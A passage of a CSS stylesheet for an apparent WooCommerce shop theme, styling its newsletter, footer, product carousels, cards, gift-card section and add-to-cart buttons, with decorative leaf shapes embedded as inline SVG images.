2.65535-5.73091 3.18078-8.94329 2.52941-3.21217-.65166-6.18085-2.21789-9.38578-2.9076-4.86408-1.04726-9.89645-.0164-14.86491.21954-12.08182.57432-24.33138-3.81672-33.30968-11.94033.4018 14.72459 4.85355 29.5999 13.99972 41.1495 9.1461 11.54908 22.7102 19.72032 37.32222 21.47775 14.61232 1.75764 30.07217-3.19527 40.31092-13.76363 4.26179-4.39972 7.83942-9.83148 13.29436-12.51438 13.82584 26.77793 40.97366 77.55066 45.21976 75.06495 1.05235-.61587 2.1042-1.23164 3.15626-1.84771-17.29496-23.8504-32.41752-48.32392-45.76671-74.23554 8.32577-2.48446 17.6551 1.48867 26.55362 1.06587 8.89721-.42282 17.15524-5.40484 22.97276-12.1509 5.81752-6.74607 9.4319-15.12938 12.01343-23.66034 4.29432-14.19033 5.93542-29.44974 2.63623-43.91256-3.2989-14.46261-12.19741-27.42291-25.01276-34.88166ZM654.16977 95.82972c5.45777 3.79782 12.74149 3.9881 19.20963 2.4181 6.46813-1.56998 12.43236-4.69984 18.61569-7.16557 6.18414-2.46558 12.91326-4.29501 19.45399-3.08163 6.54 1.21283 12.75091 6.19407 13.5402 12.80082.75262 6.29977-3.78886 12.52304-9.73811 14.73972-5.6573 2.10748-11.91806 1.06684-17.92635.51922-12.45086-1.1338-25.95236.33489-35.60657 8.29663-6.3497 5.23573-10.4323 12.86505-12.44254 20.84308-2.0095 7.97859-1.83149 16.10465-1.17893 24.3028 13.38243-.51241 26.558-5.547 36.88183-14.09309 3.4391-2.84757 6.7141-6.15502 10.95508-7.54823 4.24025-1.39377 9.84733.0133 11.28469 4.23565 1.5264 4.48338-2.37252 9.03566-6.52606 11.32054-9.18878 5.05483-20.45744 4.59498-30.13617 8.62998-11.62992 4.84811-19.8272 15.83396-24.19942 27.65184-4.3723 11.81829-5.4232 24.55872-6.43422 37.11413 7.87912-4.066 18.13967-3.55595 26.991-3.14384 8.851.41162 17.77068 1.53457 26.5293.17628 8.75864-1.35828 17.60968-5.69743 21.81557-13.5049 1.53265-2.84527 2.37551-5.9992 3.2951-9.09693 2.69563-9.07977 6.15218-17.93455 10.32193-26.44071 1.83947-3.75254 4.43922-7.88628 8.58638-8.37483 3.24354-.38185 6.3904 1.8068 7.94782 4.6745 2.95049 5.43236.98675 12.15831-1.42986 17.856-6.48518 15.29095-16.62916 29.96091-31.6593 37.02726 23.50726 5.9022 49.08392 2.77964 69.26113-10.69465 2.66595-1.78012 5.29365-3.7705 7.01366-6.47616 1.78664-2.81169 2.4564-6.18261 2.82618-9.49186 1.8218-16.2862-2.8341-32.73434-10.1339-47.3922-1.54126-3.09528-3.2135-6.1632-4.11569-9.50246-.90137-3.33911-.9633-7.05252.64496-10.11893 1.60776-3.06607 5.15981-5.2435 8.54451-4.53137 3.68275.77494 6.0134 4.52629 6.83047 8.2004.81665 3.67402.56018 7.51977 1.33354 11.20397 1.1732 5.59169 4.605 10.38932 7.17308 15.49118 6.24538 12.40594 7.3603 27.30695 3.03179 40.51963 15.25886-7.29872 28.78427-18.91637 36.62833-33.9053 7.84357-14.9886 10.08022-33.03418 5.09916-49.18344-4.98099-16.14966-17.39738-30.05419-33.26598-35.8589-6.60593-2.41582-13.97497-3.63191-19.33718-8.10123 21.63335-27.01055 62.21582-79.2032 57.62506-82.4965a15625.51446 15625.51446 0 0 0-3.41246-2.44802c-16.942 29.28242-35.55233 56.57697-56.49952 82.68289-6.49489-7.5736-6.6843-19.21602-11.28395-28.35335-4.59907-9.13595-13.68232-15.47197-23.47626-18.42391-9.79394-2.95194-20.27638-2.82803-30.43134-1.5517-16.89176 2.12285-33.6658 7.52832-47.29681 17.74423-13.63092 10.2155-23.07053 25.60352-24.90946 42.53086ZM1198.4161 113.02041c-5.8778 7.04667-7.0155 17.0376-5.63503 26.11897 1.38045 9.08138 4.96607 17.6576 7.61228 26.45516 2.64589 8.79866 4.35165 18.27005 1.89673 27.11643-2.45406 8.84546-10.04944 16.78521-19.22748 17.07567-8.7516.27699-16.76122-6.71528-19.09319-15.16108-2.21694-8.03127-.03319-16.51353 1.44237-24.70798 3.05639-16.98135 2.66118-35.72018-7.12358-49.95064-6.43444-9.35946-16.43234-15.88999-27.15892-19.61332-10.72743-3.72238-21.92073-4.45506-33.27023-4.544-.90518 18.4601 4.43171 37.17973 14.9393 52.4011 3.50125 5.07065 7.65448 9.97102 9.05978 15.9692 1.40616 5.99724-1.20273 13.53673-7.1806 15.00497-6.34746 1.55927-12.13705-4.34862-14.77877-10.33381-5.84426-13.24095-3.85663-28.67805-8.23986-42.4699-5.26643-16.57221-19.38405-29.16342-35.10563-36.59591-15.72213-7.43266-33.11156-10.4099-50.25141-13.31005 4.6423 11.32145 2.70693 25.36654 1.0757 37.48598-1.63051 12.11904-4.24723 24.24694-3.43334 36.45188.8139 12.20493 5.71484 24.89545 15.94284 31.6169 3.7274 2.44936 7.9621 3.9875 12.11032 5.62437 12.15884 4.79813 23.91682 10.61534 35.10975 17.37114 4.93781 2.9803 10.30826 7.05171 10.48112 12.81208.13483 4.50522-3.25267 8.56835-7.38258 10.36458-7.82343 3.403-16.83421-.1058-24.37686-4.11354-20.24229-10.75518-39.19074-26.46588-47.09786-47.9796-10.94198 31.60839-9.7254 67.14732 6.37241 96.5081 2.12668 3.87933 4.54706 7.73136 8.05997 10.4215 3.65066 2.79452 8.20452 4.12077 12.70967 5.0272 22.1715 4.46357 45.3448.04095 66.37477-8.23191 4.44084-1.74666 8.85983-3.67668 13.55924-4.51538 4.6991-.8376 9.81183-.47607 13.83414 2.10382 4.02193 2.57917 6.58827 7.72452 5.20209 12.29223-1.50836 4.9699-6.94614 7.72293-12.09566 8.40432-5.14936.68084-10.40573-.13434-15.56387.48574-7.8287.94038-14.83737 5.08143-22.16041 7.99842-17.80717 7.09408-38.4275 6.8346-56.07196-.70559 8.19909 21.85611 22.54443 41.84855 42.20805 54.43562 19.66323 12.58636 44.20367 17.83191 67.00516 12.92629 22.80203-4.90546 43.41174-20.30334 53.30089-41.42165 4.1159-8.7914 6.67416-18.77624 13.46365-25.61075 34.53261 32.99088 101.40691 95.06234 106.4868 89.147 1.2591-1.46577 2.5175-2.93115 3.77605-4.39707-38.22031-26.81438-73.507-55.6833-106.87843-87.62202 11.19356-8.01834 27.2226-6.8784 40.33805-12.10304 13.11349-5.22401 22.91695-16.94977 28.15337-30.05963 5.23642-13.10986 6.32691-27.53626 5.79362-41.65104-.88677-23.4785-6.30072-47.19001-18.70623-67.15901-12.40496-19.96883-32.42533-34.7975-55.47622-39.36175Z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100% auto;
  background-position: top 60% left 50px;
}

/* @start: Newsletter Responsive */
@media (max-width: 77.5em) {
  .sk-newsletter .container__boxed {
    background-position: bottom -30% left 3%;
  }
}
@media (max-width: 62em) {
  .sk-newsletter .container__boxed {
    background-position: bottom -10% left 3%;
  }
}
@media (max-width: 47.9375em) {
  .sk-newsletter .newsletter__box {
    flex-direction: column;
  }
  .sk-newsletter .newsletter__title {
    flex-direction: column;
    text-align: center;
  }
  .sk-newsletter .newsletter__cta {
    margin-left: 0;
    margin-top: 1.25rem;
  }
  .sk-newsletter .container__boxed {
    background-position: bottom 0% left -50%;
    background-size: 18.75rem;
  }
  .sk-newsletter .container__boxed::before {
    background-size: 320% auto;
    background-position: top 80% left 230px;
  }
}
/* @start: Footer */
.sk-footer {
  position: relative;
  width: 100%;
}
.sk-footer .footer__column {
  position: relative;
  width: 100%;
  padding: 0 3.125rem;
  text-align: center;
}
.sk-footer .footer__title {
  position: relative;
  font-size: 1.125rem;
  margin-bottom: 0.9375rem;
}
.sk-footer .footer__logo {
  width: 100%;
  max-width: 9.375rem;
}
.sk-footer .footer__logo a {
  text-align: center;
  display: block;
}
.sk-footer .footer__logo .svg-data {
  width: 100%;
  height: auto;
}
.sk-footer .footer__socials {
  margin-top: 1.875rem;
}
.sk-footer .footer__socials ul {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
  list-style: none;
}
.sk-footer .footer__socials ul li {
  margin-right: 1.25rem;
  line-height: 1;
}
.sk-footer .footer__socials ul li:last-child {
  margin-right: 0;
}
.sk-footer .footer__socials ul li a {
  width: 100%;
  height: 100%;
  display: block;
}
.sk-footer .footer__socials .svg-data {
  width: 2.5rem;
  height: 2.5rem;
}
.sk-footer .footer__nav ul {
  list-style: none;
}
.sk-footer .footer__nav li {
  font-size: 0.9375rem;
  color: #FFFFFF;
  margin-bottom: 0.625rem;
}
.sk-footer .footer__nav li:last-child {
  margin-bottom: 0;
}
.sk-footer .footer__society div {
  font-size: 0.9375rem;
}
.sk-footer .footer__society div br {
  content: "";
  margin-bottom: 0.625rem;
  display: block;
}
.sk-footer .footer__disclaimer {
  position: relative;
  width: 100%;
  padding: 0 3.125rem;
  text-align: center;
  z-index: 2;
}
.sk-footer .footer__disclaimer b {
  color: #0A4427;
  text-transform: uppercase;
}
.sk-footer .footer__disclaimer p:first-child {
  line-height: 1.5;
}
.sk-footer .footer__disclaimer p:last-child {
  margin-top: 1.25rem;
}
.sk-footer .footer__credits {
  padding: 0 0.625rem;
  display: inline-block;
  text-align: center;
  width: 100%;
  text-decoration: unset;
  margin-top: 0.3125rem;
}
.sk-footer .footer__credits .svg-data {
  top: -0.25rem;
  width: 5.375rem;
  height: 1.5rem;
  vertical-align: middle;
}
.sk-footer .footer__decoration {
  position: absolute;
  top: 0;
  left: 50%;
  width: 100%;
  max-width: 120rem;
  height: 100%;
  transform: translateX(-50%);
}
.sk-footer .footer__decoration:before, .sk-footer .footer__decoration:after {
  content: "";
  position: absolute;
  bottom: 0;
  height: 15.6875rem;
  background-repeat: no-repeat;
  background-size: 100% auto;
  z-index: 1;
}
.sk-footer .footer__decoration:before {
  left: 0;
  width: 32.1875rem;
  background-position: bottom left;
  background-image: url("./assets/images/leaf-footer-left.svg");
}
.sk-footer .footer__decoration:after {
  right: 0;
  width: 42.375rem;
  background-position: bottom right;
  background-image: url("./assets/images/leaf-footer-right.svg");
}

/* @start: Footer Responsive */
@media (max-width: 64em) {
  .sk-footer .footer__decoration {
    display: none;
  }
  .sk-footer .footer__logo {
    margin: 0 auto;
    margin-bottom: 0.625rem;
  }
  .sk-footer .footer__society .text-color--white {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
  .sk-footer .footer__title-js {
    font-size: 0.875rem;
    color: #0A4427;
    background-color: #DBE4D6;
    padding: 0.75rem 1.25rem;
    border-radius: 12px;
    cursor: pointer;
    pointer-events: none;
  }
  .sk-footer .footer__title-js:after {
    content: "";
    position: absolute;
    top: 0.75rem;
    right: 0.625rem;
    width: 1rem;
    height: 1rem;
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 14 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m12.49352 1.5-5.57224 6-5.41588-6' stroke='%23004526' stroke-width='1.28' fill='none' fill-rule='evenodd' stroke-linecap='round'/%3E%3C/svg%3E%0A");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 14px 10px;
    transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
    display: none;
  }
  .sk-footer .footer__title-js.is--opened:after {
    transform: rotate(180deg);
  }
}
@media (max-width: 62em) {
  .sk-footer .footer__title-js {
    pointer-events: auto;
  }
  .sk-footer .footer__title-js + div,
  .sk-footer .footer__title-js + ul:not(.sk-payments) {
    padding-left: 1.25rem;
    margin-bottom: 1.25rem;
    display: none;
  }
  .sk-footer .footer__title-js:after {
    display: block;
  }
  .sk-footer .footer__title:not(.footer__title-js) {
    text-align: center;
  }
  .sk-footer .footer__socials ul, .sk-footer .footer__payments ul {
    justify-content: center;
  }
}
/* @start: Text Generic */
.sk-text-generic .two-cols .sk-contents__cta {
  margin-top: 0;
}

/* @start: Box Icons */
.sk-box-icons {
  position: relative;
}
.sk-box-icons .container__boxed {
  position: relative;
}
.sk-box-icons .container__boxed:before {
  content: "";
  position: absolute;
  top: 15%;
  left: 0%;
  z-index: 2;
  transform: translateX(-40%);
}
.sk-box-icons .container__boxed::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 254 266' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' d='M21.5331 21.5331h368.9338v368.9338H21.5331z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(-40 -96)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath d='M251.35092 124.8501c-8.43442-2.90252-17.94915 2.00473-23.26067 9.13183-5.31153 7.12661-7.43714 16.0289-9.7468 24.59435-4.38476 16.26044-9.85933 32.23072-16.3757 47.76925-2.64176 6.2974-6.87897 13.51542-13.74594 13.58547-1.0258.01093-2.04559-.1555-3.06288-.35623-.81774-.50627-1.58946-1.08559-2.28516-1.74886-5.38104-5.12983-6.84746-13.27942-5.76015-20.60923 1.08731-7.32932 4.35675-14.12802 7.27059-20.94709 6.21378-14.5399 10.96614-29.69536 14.16306-45.1693 1.716-8.3056 2.93284-17.20542-.31209-25.04698-3.24493-7.84205-12.50159-13.816-20.41886-10.64867-5.67663 2.27153-8.93506 8.43577-9.71029 14.46586-.77622 6.0301.43863 12.11037 1.15033 18.14791 1.43842 12.19135.81724 24.6202-1.83002 36.60983-1.23086 5.5735-4.03366 12.0736-9.7388 12.73986-6.89398.80388-10.92663-7.24387-13.45586-13.66596-6.54938-16.62959-16.95937-31.7463-30.18816-43.8378-5.1945-4.74775-11.06418-9.15419-17.95315-10.68245-6.88898-1.52777-14.9853.49932-18.8224 6.38384-3.8351 5.88054-2.4342 13.94915 1.4239 19.8143 3.8586 5.86564 9.7368 10.0629 15.3444 14.31234 16.97388 12.86257 32.64437 27.42085 46.6989 43.38417 1.43542 1.63111 2.92185 3.43065 3.1059 5.58841.3481 4.07902-4.35875 7.0978-8.46343 6.7346-4.10468-.36268-7.60918-2.94673-10.99716-5.27688-15.25187-10.49019-32.83392-17.61978-51.11917-20.72749-5.15248-.87641-10.51251-1.42641-15.55396-.05465-5.04195 1.37226-9.7378 5.03692-10.97415 10.08229-1.92255 7.84453 4.81888 15.14255 11.75987 19.3423 17.16193 10.38734 38.01091 12.14515 57.93263 14.77192 19.92172 2.62676 40.95525 6.99743 55.33338 20.9451 4.37676 4.24495 8.17035 10.52694 5.81017 16.13174-1.58796 3.77148-5.64862 6.05394-9.71779 6.66406-4.06917.61011-8.20385-.1724-12.24401-.95144-16.91436-3.26322-33.82871-6.52643-50.74357-9.79014-8.96307-1.729-20.33683-2.4812-25.0752 5.27192-2.8428 4.65087-1.82152 10.94031 1.41741 15.32886s8.30239 7.12214 13.49588 8.85212c16.84633 5.61126 35.1966 1.87357 52.68062-1.26842 17.48401-3.14199 36.42895-5.44333 52.255 2.58056 3.1679 1.60627 6.2673 3.74565 7.84024 6.91397 1.57345 3.16882 1.10182 7.5514-1.83702 9.54172-4.64234 3.14348-49.00407-10.89808-53.52787 5.6058-.7212 2.63074-2.69827 11.15495 6.40034 14.19956 12.66113 4.23602 25.62836-8.48694 42.67325-6.09468 12.16549 1.70812 21.52517 11.42622 29.83556 20.40106 2.19513 2.50157 2.26265 2.29985 3.32395 3.67857 3.4645 4.50332 8.92006-2.21191 9.35819-5.73895.54766-4.4124-1.68598-8.67425-4.1712-12.3717-2.48521-3.69695-5.36104-7.3149-6.37033-11.64533-1.59995-6.8608 1.85204-13.90742 6.17978-19.48539 7.81774-10.07583 18.55532-17.42551 28.5887-25.33116 10.03338-7.90615 19.8257-16.95153 24.53605-28.78119 3.05437-7.67263 3.64804-16.78161-.55116-23.89977-4.1992-7.11817-14.05954-11.09931-21.33713-7.12363-7.73972 4.22956-9.28166 14.32327-11.29374 22.86735-2.85482 12.12726-8.3829 23.62552-16.08311 33.45343-2.68778 3.43065-5.71664 6.72367-9.56525 8.793-3.8486 2.06931-8.66299 2.75544-12.61762.8938-3.8516-1.81345-6.34632-5.78962-7.23308-9.93124-.88825-4.14063-.3641-8.45366.50415-12.59876 6.76344-32.2789 33.05148-56.90258 45.47905-87.47436 2.7668-6.80565 4.8574-14.13894 3.94913-21.42305-.90826-7.2846-5.38604-14.49716-12.36755-16.90036' fill='%23EEEEE4' mask='url(%23b)' transform='rotate(7 170.6562 218.79492)'/%3E%3C/g%3E%3Cpath d='M213.80568 47.93296c-8.05577-3.94294-18.15057-.18705-24.32637 6.30926-6.1758 6.4963-9.39247 15.16213-12.75128 23.46816-6.37644 15.76793-13.80416 31.11152-22.21782 45.89466-3.41018 5.9912-8.5262 12.71063-15.38412 11.93978-1.02401-.11454-2.02119-.40633-3.01115-.73213-.75327-.60775-1.45122-1.28254-2.06387-2.03335-4.73537-5.80248-5.19418-14.15376-3.20679-21.37042 1.98733-7.21616 6.08577-13.63264 9.83216-20.11408 7.98884-13.81882 14.59583-28.43379 19.69053-43.558 2.73522-8.11858 5.0447-16.89372 2.774-25.15383-2.27065-8.2606-10.76771-15.38393-19.05489-13.17665-5.94181 1.58233-9.95119 7.36448-11.4672 13.31608-1.517 5.95149-1.05422 12.19702-1.08803 18.33811-.06698 12.4006-2.21752 24.78722-6.33484 36.48543-1.91373 5.43806-5.51052 11.61269-11.2831 11.58239-6.97538-.03734-10.00633-8.60112-11.73801-15.3503-4.4837-17.47649-13.00545-33.9087-24.71043-47.65238-4.59685-5.3966-9.90877-10.53304-16.59178-12.90925-6.68312-2.37522-15.00788-1.33363-19.56048 4.09714-4.54962 5.42709-4.14624 13.68963-1.01992 20.04258 3.1257 6.35387 8.4718 11.28212 13.54203 16.2301 15.34553 14.97481 29.1831 31.491 41.2347 49.21864 1.23088 1.81076 2.49233 3.79721 2.40963 5.9833-.1553 4.13324-5.22186 6.58356-9.27128 5.71692-4.04948-.86613-7.2267-3.8862-10.31903-6.63692-13.92055-12.38623-30.5793-21.68746-48.43487-27.04194-5.03131-1.50952-10.30986-2.71714-15.50735-1.95878-5.19755.75887-10.33326 3.85861-12.18792 8.76636-2.8839 7.63054 2.9413 15.77365 9.34712 20.83498 15.8385 12.51592 36.4175 16.83065 55.96457 21.9032 19.54708 5.07256 39.98832 12.02986 52.61204 27.77558 3.84215 4.79221 6.8522 11.55568 3.80813 16.88738-2.04888 3.5868-6.38028 5.3784-10.51417 5.49206-4.13339.11372-8.16158-1.17712-12.09548-2.45234-16.46897-5.3431-32.938-10.6857-49.40747-16.02885-8.72711-2.83087-19.97906-4.9774-25.66028 2.21678-3.40841 4.31554-3.16446 10.74712-.4744 15.54409 2.69005 4.79697 7.4038 8.15782 12.37088 10.52825 16.11196 7.6887 34.87558 6.18712 52.70178 5.17682 17.82621-1.0103 37.00599-.99834 51.80309 8.98467 2.96199 1.99793 5.7899 4.52253 6.9685 7.89252 1.17909 3.37004.16888 7.70632-3.00759 9.34231-5.01763 2.58376-47.536-16.92638-54.08112-.93135-1.04346 2.55012-4.0654 10.855 4.63486 15.02167 12.10689 5.79741 26.60804-5.37284 43.3145-.88709 11.92395 3.20146 20.06259 14.09174 27.24667 24.10834 1.88086 2.77702 1.97305 2.58303 2.8618 4.09541 2.90091 4.93967 9.16965-1.12601 10.04111-4.60902 1.08976-4.35736-.61319-8.90423-2.63658-12.91596-2.02346-4.01123-4.44577-7.991-4.91956-12.45682-.75075-7.07532 3.56037-13.71855 8.56404-18.78144 9.0393-9.1462 20.65424-15.20205 31.63563-21.90052 10.98157-6.69995 21.86296-14.57127 28.01839-25.85651 3.99158-7.31912 5.70575-16.38022 2.39417-24.03228-3.31164-7.65156-12.6563-12.85055-20.405-9.75442-8.2408 3.29315-11.02211 13.22557-14.08153 21.5471-4.34125 11.8103-11.27099 22.66321-20.16253 31.5752-3.10296 3.11104-6.53025 6.0427-10.62382 7.64604-4.09313 1.6039-8.98019 1.7025-12.69487-.64824-3.61835-2.28986-5.6174-6.5823-5.99178-10.84324-.37588-4.26112.67863-8.52117 2.0553-12.57176 10.72157-31.53839 39.97536-53.0116 56.13676-82.1448 3.59807-6.486 6.5866-13.58333 6.5779-20.99843-.00862-7.41561-3.586-15.19587-10.25358-18.46021Z' stroke='%23FFF' stroke-width='2' opacity='.71323'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  width: 15.3125rem;
  height: 15.625rem;
  z-index: 2;
  transform: translate(75%, 50%);
}
.sk-box-icons .container__boxed > .row {
  position: relative;
  z-index: 3;
}
.sk-box-icons .boxicons__media {
  position: relative;
  width: auto;
  height: 4.375rem;
  margin: 0 auto 1.25rem;
}
.sk-box-icons .boxicons__media img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-box-icons .boxicons__title {
  font-size: 1.375rem;
  font-weight: 400;
}
.sk-box-icons .boxicons__title b {
  font-weight: bold;
}
.sk-box-icons .boxicons__text {
  margin-top: 0.625rem;
}

/* @start: Header Responsive */
@media (max-width: 64em) {
  .sk-box-icons {
    padding: 0.9375rem;
  }
  .sk-box-icons .container {
    padding: 1.875rem 0.3125rem;
  }
  .sk-box-icons .boxicons__title {
    font-size: 1.125rem;
  }
  .sk-box-icons .boxicons__text {
    font-size: 0.9375rem;
  }
}
/* @start: Carousel Products Tabs */
.sk-carousel-product-tabs {
  overflow: hidden;
}
.sk-carousel-product-tabs .tab__list {
  width: 100%;
  max-width: 80%;
}
.sk-carousel-product-tabs .tab__list ul {
  list-style: none;
  display: flex;
  justify-content: flex-start;
}
.sk-carousel-product-tabs .tab__list ul li {
  position: relative;
  font-size: 0.875rem;
  font-weight: bold;
  color: #0A4427;
  border-radius: 1.25rem;
  border: 1px solid #0A4427;
  padding: 0.5rem 1rem;
  margin-right: 1.875rem;
  background-color: transparent;
  text-align: center;
  cursor: pointer;
  transition: color 0.3s ease, background 0.3s ease;
}
.sk-carousel-product-tabs .tab__list ul li:last-child {
  margin-right: 0;
}
.sk-carousel-product-tabs .tab__list ul li.is--activated {
  color: #FFFFFF;
  background-color: #0A4427;
}
.hasHover .sk-carousel-product-tabs .tab__list ul li:hover {
  color: #FFFFFF;
  background-color: #0A4427;
}
.sk-carousel-product-tabs .tab__content {
  display: none;
}
.sk-carousel-product-tabs .tab__content.is--activated {
  display: block;
}

/* @start: Box Cards Responsive */
@media (max-width: 64em) {
  .sk-carousel-product-tabs .tab__list {
    max-width: 100%;
  }
  .sk-carousel-product-tabs .tab__list ul li {
    margin-right: 0.625rem;
  }
  .sk-carousel-product-tabs .swiper-pagination {
    text-align: center;
  }
}
/* @start: Box Cards */
.sk-box-cards {
  overflow: hidden;
}
.sk-box-cards .card {
  padding: 0.8125rem;
  text-align: center;
  height: 100%;
  position: relative;
  margin-top: 1.875rem;
}
.sk-box-cards .card__icon {
  position: absolute;
  top: 20px;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 4;
  width: 3.125rem;
  height: 3.125rem;
}
.sk-box-cards .card__content, .sk-box-cards .card__inner {
  padding: 1.875rem;
  border-radius: 2.1875rem;
  height: 100%;
  min-height: 18.3125rem;
  position: relative;
  overflow: hidden;
  flex-direction: column;
  z-index: 3;
}
.sk-box-cards .card__inner {
  position: absolute;
  z-index: 1;
  height: auto;
  width: auto;
  top: 0.8125rem;
  left: 0.8125rem;
  bottom: 0.8125rem;
  right: 0.8125rem;
}
.sk-box-cards .card__image .sk-media {
  padding-bottom: 92%;
}
.sk-box-cards .card__image--extra {
  z-index: 2;
  overflow: hidden;
}
.sk-box-cards .card__image--extra img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-box-cards .card__image--extra .sk-media {
  padding-bottom: 94%;
}
.sk-box-cards .card__title {
  font-family: "GazpachoVivaio", sans-serif;
  font-size: 2.1875rem;
  line-height: 2.3125rem;
  color: #76AF4F;
  font-weight: bold;
  margin-top: 0.625rem;
}
.sk-box-cards .card__title b {
  font-weight: 900;
  color: #0A4427;
  display: block;
}
.sk-box-cards .card__text {
  margin-top: 0.9375rem;
}
.sk-box-cards .card__cta {
  margin-top: 1.875rem;
}
.sk-box-cards .card[data-card="0"] .card__image .sk-media {
  padding-bottom: 66%;
}
.sk-box-cards .card--green .card__inner {
  background-color: #0A4427;
}
.sk-box-cards .card--green .card__title {
  color: #76AF4F;
}
.sk-box-cards .card--green .card__title b {
  font-weight: 900;
  color: #FAFAFA;
  display: block;
  font-size: 3.4375rem;
}
.sk-box-cards .card--green .card__text {
  font-size: 1.625rem;
  font-weight: bold;
  color: #FAFAFA;
}
.sk-box-cards .card--glacial .card__inner {
  background-color: #DBE4D6;
}
.sk-box-cards .card--white .card__inner {
  background-color: #FFFFFF;
}
.sk-box-cards .swiper-slide {
  padding: 0 0.625rem;
  width: 30%;
}
.sk-box-cards .swiper-slide[data-slide="0"] {
  width: 40%;
}

/* @start: Box Cards Responsive */
@media (max-width: 64em) {
  .sk-box-cards .container {
    padding: 0;
  }
  .sk-box-cards .swiper-slide {
    width: 90%;
    padding: 0;
  }
  .sk-box-cards .swiper-slide[data-slide="0"] {
    width: 90%;
  }
  .sk-box-cards .card__image--extra .sk-media {
    padding-bottom: 80%;
  }
}
/* @start: Text Photo */
.sk-text-photo .sk-media {
  border-radius: 1.25rem;
}
.sk-text-photo .sk-media--0 {
  width: 70%;
  margin-bottom: 5.625rem;
}
.sk-text-photo .sk-media--1 {
  width: 40%;
  position: absolute;
  right: 0;
  bottom: 0;
}
.sk-text-photo__icon {
  position: relative;
  margin-bottom: 1.25rem;
}
.sk-text-photo__icon img {
  max-width: 4.375rem;
}

/* @start: Trustpilot */
.sk-trustpilot .trustpilot-widget {
  padding-top: 1.875rem;
}
.sk-trustpilot .trustpilot-widget .tp-widget-review {
  height: 9rem;
  border-radius: 1.5625rem;
  padding: 1.25rem;
  background-color: #FFFFFF;
}

/* @start: Trustpilot Responsive */
@media (max-width: 62em) {
  .sk-trustpilot {
    text-align: center;
  }
}
/* @start: Gift Cards */
.sk-gift-card__inner {
  padding: 3.75rem 8.75rem;
  border-radius: 2.1875rem;
  background-color: #F1F1E9;
  position: relative;
}
.sk-gift-card__inner::after {
  content: "";
  position: absolute;
  bottom: -20px;
  right: -10px;
  background-image: url("./assets/images/gift_card_plant.png");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 12.5rem;
  width: 8.75rem;
  z-index: 2;
}
.sk-gift-card__icon {
  margin-bottom: 1.5625rem;
}
.sk-gift-card__icon .svg-data {
  height: 1.875rem;
}
.sk-gift-card .sk-headings__title {
  font-weight: 900;
}
.sk-gift-card .sk-headings__title span {
  display: block;
  color: #76AF4F;
  font-weight: bold;
}

/* @start: Gift Cards Responsive */
@media (max-width: 64em) {
  .sk-gift-card {
    text-align: center;
  }
  .sk-gift-card__inner::after {
    display: none;
  }
}
@media (max-width: 47.9375em) {
  .sk-gift-card__inner {
    padding: 1.25rem;
  }
}
/* @start: WooCommerce Block Overlay */
.blockUI.blockOverlay {
  z-index: 20 !important;
}
.blockUI.blockOverlay:before {
  content: "";
  display: block;
  z-index: 3;
}

/* @start: WooCommerce Add to Cart */
.add-to-cart-btn,
.add-to-waitlist-js,
.gift_card_add_to_cart_button {
  min-height: 3.25rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.add-to-cart-btn .sk-btn__label,
.add-to-waitlist-js .sk-btn__label,
.gift_card_add_to_cart_button .sk-btn__label {
  text-transform: uppercase;
}
.add-to-cart-btn .sk-btn__label .svg-data,
.add-to-waitlist-js .sk-btn__label .svg-data,
.gift_card_add_to_cart_button .sk-btn__label .svg-data {
  top: -0.0625rem;
  width: 0.9375rem;
  height: 1.125rem;
  margin-right: 0.625rem;
}
.add-to-cart-btn .load,
.add-to-waitlist-js .load,
.gift_card_add_to_cart_button .load {
  pointer-events: none;
}
.add-to-cart-btn .load,
.add-to-cart-btn .added,
.add-to-waitlist-js .load,
.add-to-waitlist-js .added,
.gift_card_add_to_cart_button .load,
.gift_card_add_to_cart_button .added {
  display: none;
}
.add-to-cart-btn.loading .load,
.add-to-waitlist-js.loading .load,
.gift_card_add_to_cart_button.loading .load {
  display: flex;
}
.add-to-cart-btn.loading .add,
.add-to-cart-btn.loading .added,
.add-to-waitlist-js.loading .add,
.add-to-waitlist-js.loading .added,
.gift_card_add_to_cart_button.loading .add,
.gift_card_add_to_cart_button.loading .added {
  display: none;
}
.add-to-cart-btn.added .added,
.add-to-waitlist-js.added .added,
.gift_card_add_to_cart_button.added .added {
  display: flex;
}
.add-to-cart-btn.added .added .svg-data,
.add-to-waitlist-js.added .added .svg-data,
.gift_card_add_to_cart_button.added .added .svg-data {
  margin-left: 0.625rem;
  margin-right: 0;
}
.add-to-cart-btn.added .add,
.add-to-cart-btn.added .load,
.add-to-waitlist-js.added .add,
.add-to-waitlist-js.added .load,
.gift_card_add_to_cart_button.added .add,
.gift_card_add_to_cart_button.added .load {
  display: none;
}
.add-to-cart-btn.added > span,
.add-to-waitlist-js.added > span,
.gift_card_add_to_cart_button.added > span {
  position: relative;
}

/* @start: WooCommerce Select 2 */
.show-password-input,
.checkout-inline-error-message {
  display: none !important;
}

.select2 {
  width: 100% !important;
}
.select2.select2-container {
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 0.625rem;
  width: 100% !important;
  margin-bottom: 0 !important;
  transition: border 0.25s ease;
  /*
  .select2-selection--multiple {
      min-height: rem(60px);
      border: 0 none;
      border-radius: rem(5px);

      .select2-selection__rendered {
          padding: rem(10px) rem(15px);
      }

      .select2-selection__clear {
          margin-right: 0;
      }

      .select2-selection__choice {
          position: relative;
          width: 100%;
          font-size: rem(14px);
